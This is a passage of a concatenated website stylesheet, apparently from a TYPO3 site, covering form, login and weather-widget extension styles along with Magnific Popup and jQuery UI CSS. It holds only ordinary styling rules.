	div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap { float: left; }

	div.csc-textpic div.csc-textpic-imagerow-last, div.csc-textpic div.csc-textpic-imagerow-none div.csc-textpic-last { margin-bottom: 0; }

	/* Browser fixes: */

	/* Fix for unordered and ordered list with image "In text, left" */
	.csc-textpic-intext-left ol, .csc-textpic-intext-left ul { padding-left: 40px; overflow: auto; }

	/* File Links */
	ul.csc-uploads { padding: 0; }
	ul.csc-uploads li { list-style: none outside none; margin: 1em 0; }
	ul.csc-uploads img { float: left; margin-right: 1em; vertical-align: top; }
	ul.csc-uploads span { display: block; }
	ul.csc-uploads span.csc-uploads-fileName { text-decoration: underline; }

	/* Table background colors: */

	table.contenttable-color-1 { background-color: #EDEBF1; }
	table.contenttable-color-2 { background-color: #F5FFAA; }
	table.contenttable-color-240 { background-color: black; }
	table.contenttable-color-241 { background-color: white; }
	table.contenttable-color-242 { background-color: #333333; }
	table.contenttable-color-243 { background-color: gray; }
	table.contenttable-color-244 { background-color: silver; }
/* default styles for extension "tx_form" */
		div.csc-mailform ol,
		div.csc-mailform ol li {
			margin: 0;
			padding: 0;
		}

		div.csc-mailform ol li {
			overflow: hidden;
		}

		div.csc-mailform fieldset {
			margin: 0;
			padding: 0;
			position: relative;
		}

		div.csc-mailform legend {
			margin-left: 1em;
			color: #000000;
			font-weight: bold;
		}

		div.csc-mailform fieldset ol {
			padding: 1em 1em 0 1em;
		}

		div.csc-mailform fieldset li {
			padding: 0.5em;
			margin-bottom: 0.5em;
			list-style: none;
		}

		div.csc-mailform fieldset.submit {
			border-style: none;
		}

		/**
		 * Normal label
		 * Left aligned, in front of input
		 */
		div.csc-mailform li label {
			float: left;
			width: 13em;
			margin-right: 1em;
			vertical-align: baseline;
		}

		div.csc-mailform li input + label,
		div.csc-mailform li textarea + label,
		div.csc-mailform li select + label {
			float: none;
			width: auto;
			margin-right: 0;
			margin-left: 1em;
		}

		div.csc-mailform li textarea + label {
			vertical-align: top;
		}

		label em,
		legend em {
			display: block;
			color: #060;
			font-size: 85%;
			font-style: normal;
			text-transform: uppercase;
		}

		legend em {
			position: absolute;
		}

		label strong,
		legend strong {
			display: block;
			color: #C00;
			font-size: 85%;
			font-weight: normal;
			text-transform: uppercase;
		}

		legend strong {
			position: absolute;
			top: 1.4em;
		}

		/**
		 * Labels alignment right
		 */
		.labels-alignment-right label,
		.labels-alignment-right .fieldset-subgroup legend,
		.labels-alignment-right.fieldset-subgroup legend {
			text-align: right;
		}

		/**
		 * Horizontal fieldset
		 */
		fieldset.fieldset-horizontal {
			border-width: 0;
		}

		fieldset.fieldset-horizontal ol {
			padding: 0;
		}

		fieldset.fieldset-horizontal li {
			float: left;
			padding: 0;
			margin-right: 1em;
		}

		fieldset.fieldset-horizontal.label-below label {
			display: block;
			margin-left: 0;
			margin-top: 0.2em;
			font-size: 90%;
			color: #999999;
			text-align: left;
		}

		fieldset.fieldset-horizontal label em {
			display: inline;
		}

		/**
		 * Subgroup fieldset
		 */
		fieldset.fieldset-subgroup {
			margin-bottom: -2em;
			border-style: none;
		}

		fieldset.fieldset-subgroup legend {
			margin-left: 0;
			padding: 0;
			font-weight: normal;
			width: 13em;
		}

		fieldset.fieldset-subgroup ol {
			position: relative;
			top: -1.4em;
			margin: 0 0 0 14em;
			padding: 0;
		}

		fieldset.fieldset-subgroup li {
			padding: 0;
		}

		fieldset.fieldset-subgroup input + label {
			float: none;
			width: auto;
			display: inline;
			margin: 0 0 0 1em;
		}

		/**
		 * Labels as block
		 * Labels displayed above or below the input fields
		 */
		.labels-block label {
			display: block;
			float: none;
			margin: 0 0 0.5em;
			width: auto;
		}

		.labels-block input + label,
		.labels-block textarea + label {
			margin: 0.5em 0 0;
		}

		.labels-block fieldset.fieldset-subgroup,
		fieldset.labels-block.fieldset-subgroup {
			margin-bottom: 0;
		}

		.labels-block .fieldset-subgroup legend,
		.labels-block.fieldset-subgroup legend {
			width: auto;
		}

		.labels-block .fieldset-subgroup legend em,
		.labels-block.fieldset-subgroup legend em {
			position: relative;
		}

		.labels-block .fieldset-subgroup legend strong,
		.labels-block.fieldset-subgroup legend strong {
			position: relative;
			top: 0;
		}

		.labels-block .fieldset-subgroup ol,
		.labels-block.fieldset-subgroup ol {
			top: 0;
			margin: 0;
			padding: 0.5em 0 0;
		}
/* default styles for extension "tx_webxsuedtirolwetter" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-webx-suedtirolwetter table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-webx-suedtirolwetter table th {
		font-weight:bold;
	}

	.tx-webx-suedtirolwetter table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}

/* default styles for extension "tx_jhmagnificpopup" */
	.image-center .image>a>img {
		margin: 0 auto;
	}
/* default styles for extension "tx_felogin_pi1" */
		.tx-felogin-pi1 label {
			display: block;
		}

/* CSS Document */

.wcweatherdetail {
    border-radius: 0 5px 5px 5px;
    padding: 2px 15px 15px 15px;
    background: rgb(220,220,220);
    margin-top: 70px;
    position: relative;
}

.wcweatherdetail .tabs {
	margin-left:30px;
	overflow: hidden;
	margin-bottom:20px;	
}

.wcweatherdetail .tab {
	float:left;
	margin-right:10px;	
}

.wcweatherdetail .hidden {
	display:none !important;
}

.wcweatherdetail .map {
	margin-left:30px;	
}

.wcweatherdetail .copytext {
	margin-left:30px;	
}

.wcweatherdetail .tabcontent {
	display:none;
	margin: 20px;
}

.wcweatherdetail .tabcontent.current {
	display:block;
}

.wcweatherdetail .tab a{
	padding:5px 6px 5px 6px;
}

.wcweatherdetail .tab .current {
	padding:10px;
	border:1px solid #42454A;
	background:#42454A;
	color:#fff !important;
}

.wcweatherdetail .forecast.static {
	background:#F2F1EF;
	padding:10px;
    display: inline-block;
}

.wcweatherdetail .forecast.static .day {
	float:left;
	width:105px;
	margin-right:10px;
	margin-left:10px;
	text-align:center;
}

.wcweatherdetail .forecast.static .day .date {
	text-align:center;
}

.wcweatherdetail .forecast.static .day .temps {
	width:70px;
	margin:auto;
}

.wcweatherdetail .forecast.static .day .temp {
	float:left;
	margin-right:5px;
	margin-left:5px;
}

.wcweatherdetail .forecast.static .day .temp.min {
	color:#092ba9;
}

.wcweatherdetail .forecast.static .day .temp.max {
	color:#d61921;
}

.wcweatherdetail .stationdata td {
	padding:5px;
}

.wcweatherdetail .hidden {
	display:none !important;
}

.wcweatherdetail .tabs {
    margin: -44px 0 0 -15px!important;
    z-index: -1!important;
}

.wcweatherdetail .tab a.current {
    background: rgb(220,220,220)!important;
    color: #000!important;
}

.wcweatherdetail .tab a {
    background: #eee;
}

.wcweatherdetail .tab a.current {
    background: rgb(220,220,220)!important;
    color: #000!important;
}

.wcweatherdetail .tab a {
    background: #eee;
}
.wcweatherdetail .tab a {
    display: block;
    border: none!important;
    border-radius: 5px 5px 0 0;
    padding: 10px!important;
    color: #737373;
}
/* additional, not originally from Magnific Popup CSS */
.white-popup-block {
	background: #FFF;
	padding: 20px 30px;
	text-align: left;
	max-width: 650px;
	margin: 40px auto;
	position: relative;
}

/* Magnific Popup CSS version 1.1.0 */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
.mfp-preloader a {
  color: #CCC; }
.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1; }
.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
.mfp-arrow:active {
  margin-top: -54px; }
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent; }
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px; }
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px; }
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }
.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }
.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.close{
	
	float: left !important;
    /* display: block; */
    /* opacity: 1; */
	margin-left: 15.5%;

}
/*! jQuery UI - v1.10.4 - 2015-08-07
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css, jquery.ui.theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.ui-selectable-helper {
	position: absolute;
	z-index: 100;
	border: 1px dotted black;
}
.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin-top: 2px;
	padding: .5em .5em .5em .7em;
	min-height: 0; /* support: IE7 */
}
.ui-accordion .ui-accordion-icons {
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-noicons {
	padding-left: .7em;
}
.ui-accordion .ui-accordion-icons .ui-accordion-icons {
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
	position: absolute;
	left: .5em;
	top: 50%;
	margin-top: -8px;
}
.ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
}
.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
.ui-button {
	display: inline-block;
	position: relative;
	padding: 0;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	overflow: visible; /* removes extra width in IE */
}
.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
	text-decoration: none;
}
/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
	width: 2.2em;
}
/* button elements seem to need a little more width */
button.ui-button-icon-only {
	width: 2.4em;
}
.ui-button-icons-only {
	width: 3.4em;
}
button.ui-button-icons-only {
	width: 3.7em;
}

/* button text element */
.ui-button .ui-button-text {
	display: block;
	line-height: normal;
}
.ui-button-text-only .ui-button-text {
	padding: .4em 1em;
}
.ui-button-icon-only .ui-button-text,
.ui-button-icons-only .ui-button-text {
	padding: .4em;
	text-indent: -9999999px;
}
.ui-button-text-icon-primary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 1em .4em 2.1em;
}
.ui-button-text-icon-secondary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 2.1em .4em 1em;
}
.ui-button-text-icons .ui-button-text {
	padding-left: 2.1em;
	padding-right: 2.1em;
}
/* no icon support for input elements, provide padding by default */
input.ui-button {
	padding: .4em 1em;
}

/* button icon element(s) */
.ui-button-icon-only .ui-icon,
.ui-button-text-icon-primary .ui-icon,
.ui-button-text-icon-secondary .ui-icon,
.ui-button-text-icons .ui-icon,
.ui-button-icons-only .ui-icon {
	position: absolute;
	top: 50%;
	margin-top: -8px;
}
.ui-button-icon-only .ui-icon {
	left: 50%;
	margin-left: -8px;
}
.ui-button-text-icon-primary .ui-button-icon-primary,
.ui-button-text-icons .ui-button-icon-primary,
.ui-button-icons-only .ui-button-icon-primary {
	left: .5em;
}
.ui-button-text-icon-secondary .ui-button-icon-secondary,
.ui-button-text-icons .ui-button-icon-secondary,
.ui-button-icons-only .ui-button-icon-secondary {
	right: .5em;
}

/* button sets */
.ui-buttonset {
	margin-right: 7px;
}
.ui-buttonset .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}

/* workarounds */
/* reset extra padding in Firefox, see h5bp.com/l */
input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-datepicker {
	width: 17em;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top: 1px;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover {
	left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover {
	right: 1px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 49%;
}
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span,
.ui-datepicker td a {
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}

/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}
.ui-dialog {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 20px;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
}
.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.ui-dialog .ui-resizable-se {
	width: 12px;
	height: 12px;
	right: -5px;
	bottom: -5px;
	background-position: 16px 16px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	outline: none;
}
.ui-menu .ui-menu {
	margin-top: -3px;
	position: absolute;
}
.ui-menu .ui-menu-item {
	margin: 0;
	padding: 0;
	width: 100%;
	/* support: IE10, see #8844 */
	list-style-image: url([data-uri]);
}
.ui-menu .ui-menu-divider {
	margin: 5px -2px 5px -2px;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: 2px .4em;
	line-height: 1.5;
	min-height: 0; /* support: IE7 */
	font-weight: normal;
}
.ui-menu .ui-menu-item a.ui-state-focus,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}

.ui-menu .ui-state-disabled {
	font-weight: normal;
	margin: .4em 0 .2em;
	line-height: 1.5;
}
.ui-menu .ui-state-disabled a {
	cursor: default;
}

/* icon support */
.ui-menu-icons {
	position: relative;
}
.ui-menu-icons .ui-menu-item a {
	position: relative;
	padding-left: 2em;
}

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: .2em;
	left: .2em;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	position: static;
	float: right;
}
.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.ui-progressbar .ui-progressbar-overlay {
	background: url("/fileadmin/templates/images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
.ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}
.ui-spinner-input {
	border: none;
	background: none;
	color: inherit;
	padding: 0;
	margin: .2em 0;
	vertical-align: middle;
	margin-left: .4em;
	margin-right: 22px;
